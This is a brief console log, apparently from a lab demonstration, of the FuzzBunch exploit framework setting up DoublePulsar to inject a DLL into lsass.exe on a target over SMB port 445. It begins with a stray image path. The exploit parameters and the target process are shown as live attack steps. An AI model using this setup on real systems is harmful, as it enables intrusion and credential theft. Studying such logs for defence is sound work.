 C:\Windows\system32\cmd.exe - python26 fb.py
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\Users\orleven\Desktop\s.dll
[+] Set DllPayload => C:\Users\orleven\Desktop\s.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*]  ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.111.158] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.111.158:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name                  Value
----                  -----